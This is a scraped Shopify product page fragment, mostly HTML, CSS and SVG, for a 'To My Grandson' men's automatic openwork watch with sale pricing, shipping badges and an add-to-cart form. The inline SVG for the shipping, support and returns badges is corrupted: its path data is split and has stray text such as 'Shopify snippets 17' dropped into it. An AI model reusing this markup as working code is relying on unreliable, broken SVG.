                          <span class="visually-hidden">Increase quantity for To My Grandson</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-fi/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40480206487645"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6918788284509" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-fi"
      data-variant-id="40480206487645"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=500"
                          alt="To My Grandson - Snuggly™"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            To My Grandson
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $149.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $149.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $299.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p>Give the gift of luxury with this handsome and daring timepiece. The <strong><em>Men's Openwork Watch </em></strong>is the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. </p><p>Your watch is lovingly packaged in our mahogany style luxury box for easy gifting.</p><p><strong>Product Specifications:</strong></p><ul>
<li>Genuine Black Leather Band</li>
<li>Hardened Mineral Crystal Glass</li>
<li>3 ATM Water Resistant</li>
<li>Movement: Automatic</li>
<li>Band length: 200 mm (approximately 7.9")</li>
<li>Adjustment length: 168 mm - 216 mm (6.6" - 8.5")</li>
</ul>
                  </div><a href="/en-fi/products/to-my-grandson" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619183509597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619183575133"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619183870045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619184230493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619184328797"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619184394333"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&width=1445"
    alt="To My Grandson - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23619184590941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741 1000w"
